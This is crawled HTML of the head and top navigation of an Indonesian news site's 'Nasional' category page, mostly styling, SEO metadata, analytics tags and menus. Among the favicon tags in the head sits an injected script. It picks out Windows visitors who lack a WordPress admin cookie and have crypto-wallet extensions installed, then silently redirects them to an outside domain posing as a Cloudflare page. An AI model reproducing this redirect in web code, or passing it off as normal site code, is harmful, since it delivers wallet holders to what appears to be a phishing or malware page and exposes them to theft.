

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnalsulsel.com/category/nasional/
body_size: 23057
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Nasional - JURNALSULSEL.COM</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jurnalsulsel.com/category/nasional/" />
	<link rel="next" href="https://jurnalsulsel.com/category/nasional/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jurnalsulsel.com\/category\/nasional\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","position":1,"name":"Beranda","item":"https:\/\/jurnalsulsel.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/category\/nasional\/#listItem","name":"Nasional"}},{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/category\/nasional\/#listItem","position":2,"name":"Nasional","previousItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"https:\/\/jurnalsulsel.com\/category\/nasional\/#collectionpage","url":"https:\/\/jurnalsulsel.com\/category\/nasional\/","name":"Nasional - JURNALSULSEL.COM","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/#website"},"breadcrumb":{"@id":"https:\/\/jurnalsulsel.com\/category\/nasional\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jurnalsulsel.com\/#organization","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","url":"https:\/\/jurnalsulsel.com\/"},{"@type":"WebSite","@id":"https:\/\/jurnalsulsel.com\/#website","url":"https:\/\/jurnalsulsel.com\/","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Feed" href="https://jurnalsulsel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Umpan Komentar" href="https://jurnalsulsel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Nasional Umpan Kategori" href="https://jurnalsulsel.com/category/nasional/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://jurnalsulsel.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://jurnalsulsel.com/wp-content/themes/newkarma/style.css?ver=2.0.7' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:14px;}h1.entry-title{color:#31308d;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#31308d;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#31308d;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd3333;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd3333;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd3333;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd3333;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ff0000;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#31308d;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#dd3333;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#31308d;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#ffffff;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#31308d;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#31308d;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd3333;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#31308d;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#dd3333;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#dd3333;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Helvetica Neue",sans-serif;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#ffffff;color:#31308d;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#31308d;border-color:#31308d;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://jurnalsulsel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jurnalsulsel.com/wp-json/wp/v2/categories/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jurnalsulsel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5330803798432140"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="5Omyzphj0iKLBwnnCJudgcCvTwuW9R7TnJ4OTooX8pg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQK7QZS7');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2VY69F57L7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VY69F57L7');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel-90x90.png" sizes="32x32" />
<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<meta name="msapplication-TileImage" content="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-nasional category-26 custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jurnalsulsel.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jurnalsulsel.com/redaksi/" itemprop="url"><span itemprop="name">Redaksi</span></a></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://jurnalsulsel.com/pedoman-hak-jawab/" itemprop="url"><span itemprop="name">Hak Jawab</span></a></li>
<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://jurnalsulsel.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Media Siber</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jurnalsulsel.com/kontak/" itemprop="url"><span itemprop="name">Kontak</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jurnalsulsel.com/indeks/" itemprop="url"><span itemprop="name">Indeks</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div>			<div class="newkarma-core-topbanner"><img src="#"/></div>		</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-593"><a href="https://jurnalsulsel.com/category/metro/" itemprop="url"><span itemprop="name">Metro</span></a>
<ul class="sub-menu">
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://jurnalsulsel.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://jurnalsulsel.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://jurnalsulsel.com/category/bencana/" itemprop="url"><span itemprop="name">Bencana</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://jurnalsulsel.com/category/pemerintahan/" itemprop="url"><span itemprop="name">Pemerintahan</span></a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1509"><a href="https://jurnalsulsel.com/category/nasional/" aria-current="page" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="#" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://jurnalsulsel.com/category/hukrim/" itemprop="url"><span itemprop="name">Hukrim</span></a></li>
